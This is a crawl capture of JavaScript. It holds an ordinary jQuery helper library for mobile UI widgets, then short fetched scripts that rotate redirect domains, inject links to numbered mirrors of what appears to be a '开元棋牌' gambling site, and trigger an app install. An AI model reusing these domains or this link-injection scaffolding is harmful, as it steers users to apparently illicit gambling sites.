function judge_tstate(obj_input,obj_state){//登录框-按钮状态
var i=0;
$(obj_input).keyup(function(){
		i=0;
		var vale=$(this).val().length;
		if(vale>0){
			$(this).attr("text","1");	
		}
		else{
			$(this).attr("text","0");
		}
		$(obj_input).each(function(index, element) {
			if($(this).attr("text")=="1"){
				i++;
				if(i>1){
						$(obj_state).addClass("active");
					}else{
						$(obj_state).removeClass("active");
						}
				}
		});
	})
}

function alertbox(click_show,click_hide,obj,box_vague){//弹窗js
		$(obj).find(".layout").css({"-webkit-transform":"scale(0) translate(0,-0.5rem)","transition":"0.3s"});
	$(click_hide).click(function(){
			$(obj).fadeOut();
			$(obj).find(".layout").css("transition","0s").animate({"top":0},500,function(){
				$(window).unbind("touchmove");
				$(obj).find(".layout").css({"-webkit-transform":"scale(0)  translate(0,-0.5rem)"});
				$(box_vague).removeClass("mohu");
				
			});
		})
	$(click_show).click(function(){
			$(window).on("touchmove",function(even){even.preventDefault()});
			$(obj).fadeIn();
			$(obj).find(".layout").css({"-webkit-transform":"scale(1)  translate(0,0)","transition":"0.3s"});
			$(box_vague).addClass("mohu");

			var  oHei=$(obj).find('.layout').outerHeight();
			var winHei=($(window).height()-oHei)/2;
			$(obj).find(".layout").animate({"top":winHei+"px"},100);
		})
}

function judge(obj,fun1,fun2){//判断复选框
	$(obj).click(function(){
			if($(this).find("input[type=checkbox]").is(":checked")==true){
					fun1();
			}else{
					fun2();
				}
		})
}

function imgauto(obj){//  图片适应
				var ite=0;
				$(obj).load(function(){
					 ite++; 
					 $(obj).css("width","auto");
					$(this).attr("load","1");
							$(obj).each(function(index, element) {
								if($(this).attr("load")==1){
									$(this).width($(this).width()/100+"rem");
					
								}	})	
			})	;
			
			if(ite==0){
					$(obj).each(function(index, element) {
						$(this).attr("load","1");
						$(this).width($(this).width()/100+"rem");						
			})
	setTimeout(function(){
			$(obj).each(function(index, element) {
				if($(this).attr("load")!=1){
						$(this).width($(this).width()/100+"rem");
					}
				});
		},1500)
					//console.log("null");
						
			}	
					
	}

function click_addname(obj,className,Boolean){//给对象添加类  1.点击的对象  2.类名  3.是否清除所有-非零[可选] 
		if(Boolean>0){
		$(obj).click(function(){
				$(obj).removeClass(className);
				$(this).addClass(className);
			})
			}else{
					$(obj).click(function(){
				$(this).addClass(className).siblings().removeClass(className);
			})
				}
	}

function checkbox(obj){
 $(obj).click(function(){
	 	if($(this).find("input[type='checkbox']").is(':checked')==true){
					$(this).parents('li').addClass('acti');
				}else{
						$(this).parents('li').removeClass('acti');
					}
	 })
}
function cli_cgimg(obj){
$(obj).click(function(){
		if($(this).attr("ter")=="1"){
			var path_img=$(this).find('img').attr('src');
			var new_path=path_img.replace("-1.",".");
			$(this).find('img').attr('src',new_path);
			$(this).attr("ter","0");
		}else{
		var path_img=$(this).find('img').attr('src');
		var new_path=path_img.replace(".","-1.");
		$(this).find('img').attr('src',new_path);
		$(this).attr("ter","1");
		}
	})
}

function replaimg(obj){//click变颜色的图标 1.移上去的对象
var tee=$(obj+".acti").index();
	$(obj).click(function(){
			$(obj).eq(tee).removeClass('acti');
			var path_img=$(obj).eq(tee).find('img').attr('src');
			var new_path=path_img.replace("-1.",".");
			$(obj).eq(tee).find('img').attr('src',new_path);

			$(this).addClass('acti');
			var path_img=$(this).find('img').attr('src');
			var new_path=path_img.replace(".","-1.");
			$(this).find('img').attr('src',new_path);
			tee=$(this).index();
		})
	}

function downslide(main_div,fun_cirl,prev_page,next_page,types){//轮播图 说明：swiper-container   swiper-wrapper   swiper-slide
	types=types || 'bullets'
	var swiper = new Swiper(main_div, {
		loop:true,
		autoplay:{
			delay:3000,
			stopOnLastSlide:false,
			disableOnInteraction:false,
		},
		pagination: {
			el: fun_cirl,
			type:types,
		},
		navigation: {
			nextEl: next_page,
			prevEl: prev_page,
		},
	});
}

function tabs(Oobj,Otabch,event){//选项卡切换  1.点击的对象  2.切换的的对象  3.事件
	$(Otabch).hide();
	var dex=$(Oobj+".acti").index()
	if(dex>-1){
		$(Otabch).eq(dex).show();
	}
	$(Oobj)[event](function(e){
        e.preventDefault()
        $(this).addClass('acti').siblings().removeClass('acti');
        $(Otabch).hide();
        $(Otabch).eq($(this).index()).show();
    });
}

function hide(obj,value){//隐藏对象  1.要隐藏的对象  2.滚动条的值
   $(window).scroll(function(){
	var et=$(window).scrollTop();
	if(et>value){
		$(obj).fadeIn();
	}else{
		$(obj).fadeOut();
	}
   }) ;
}

function paint_line(Oli_span,class_name){	//Canvas画线
	this.canvas= document.getElementById('myCanvas');
	this.canvas.width=$(".mobile_wrap").width();
	var canwidth=this.canvas.width;
	this.canvas.height=$(class_name.Target).height();
	var cxt=this.canvas.getContext("2d");
	cxt.lineWidth=1.3;//线条宽度
	cxt.strokeStyle="#cb64d9";//线条颜色
	var obj_width=$(Oli_span+"."+class_name.ClassName).width()+2;
	var obj_height=$(Oli_span+"."+class_name.ClassName).height()+3;
	$(Oli_span+"."+class_name.ClassName).each(function(index, el) {
		$this=$(this);
		var avet=($(window).width()-canwidth)/2
		var x=$this.offset().left-avet+obj_width/2;
		var y=$this.offset().top+obj_height/2;
		cxt.lineTo(x,y-$(class_name.Subtract).height());
		cxt.stroke();
		console.info("X坐标:"+x+"Y坐标:"+y);
	});
}
function cg_state(down,class_name,t0,t1) {
	$(down).click(function(event) {
		if(!$(this).attr("state")){
			$(this).addClass(class_name);
			$(this).attr("state","1");
			if(t1){
				$(this).text(t1);
			}
		}else{
			$(this).removeClass(class_name);
			$(this).removeAttr("state");
			if(t0){
				$(this).text(t0);
			}
		}
	});
}

function slideHide(obj,hide_obj,fade) { //滑出菜单
		$(obj).click(function(event) {
			var objh=$(hide_obj).height();
			$(hide_obj).animate({"bottom":-objh+"px"},400,function(){
				$(fade).fadeOut();
			})
		});
	}

function autoClass(obj,obj1){
	var id=$(obj+".acti").index();
	var num=0;
	$(obj).each(function(index, el) {
		if(index<id){
			var du=$(this).outerWidth();
			var marL=parseInt($(this).css("marginLeft"));
			var marR=parseInt($(this).css("marginRight"));
			num+=du;
			num+=marL;
			num+=marR;
		}
	});
	$(obj1).scrollLeft(num-$(obj).eq(id).outerWidth()-parseInt($(obj).eq(id).css("marginRight")));
}

function isbutton(obj,each_obj,state_obj){
	var eee=false;
	$(obj).keyup(function(event) {
		$(each_obj).each(function(index, el) {
			var etext=$(this).find('input').val();
			if (etext!=''){
				eee=true
			}else{
				eee=false;
				return false
			}
		});
		if(eee){
			$(state_obj).addClass('ok');
		}else{
			$(state_obj).removeClass('ok')
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://dlxzbanthree.165dlxzbanthree.com:7788/165dlban.js
body_size: 216
content:
 
function suiji(url) {

urls = [
'https://yydlexszg.cc/index.html?shareName='+url,
'https://yydleyyyn.cc/index.html?shareName='+url,
'https://yydlfaqoj.cc/index.html?shareName='+url,
            ];
			return urls;
}

--- FILE ---
content_type: application/javascript
request_url: https://batubara8185.oss-accelerate.aliyuncs.com/165XZhanBan.js
body_size: 295
content:
document.writeln("            <div class=\'conts\'>");
document.writeln("                <div class=\'items\'>");
document.writeln("                    <a data-url=\'./server\' class=\'enter\' target=\'_blank\'>");
document.writeln("                        <img src=\'./img/232e1f_750x174.png\' alt=\'\'>");
document.writeln("                        <div class=\'txts\'>");
document.writeln("                            <span>开元棋牌极速站点①</span>");
document.writeln("                            <em>www.1658127.cc</em>");
document.writeln("                        </div>");
document.writeln("                    </a>");
document.writeln("                </div>");
document.writeln("                <div class=\'items\'>");
document.writeln("                    <a data-url=\'./server\' class=\'enter\' target=\'_blank\'>");
document.writeln("                        <img src=\'./img/232e1f_750x174.png\' alt=\'\'>");
document.writeln("                        <div class=\'txts\'>");
document.writeln("                            <span>开元棋牌极速站点②</span>");
document.writeln("                            <em>www.1658128.cc</em>");
document.writeln("                        </div>");
document.writeln("                    </a>");
document.writeln("                </div>");
document.writeln("                <div class=\'items\'>");
document.writeln("                    <a data-url=\'./server\' class=\'enter\' target=\'_blank\'>");
document.writeln("                        <img src=\'./img/232e1f_750x174.png\' alt=\'\'>");
document.writeln("                        <div class=\'txts\'>");
document.writeln("                            <span>开元棋牌极速站点③</span>");
document.writeln("                            <em>www.1658129.cc</em>");
document.writeln("                        </div>");
document.writeln("                    </a>");
document.writeln("                </div>");


--- FILE ---
content_type: application/javascript
request_url: https://batubara8185.oss-accelerate.aliyuncs.com/165.js
body_size: 124
content:

	 var m = new window.OpenShare({ appKey: "srpGGAS3WYbgxsu" });
    function DownSoft() {
      m.wakeupOrInstall;
    }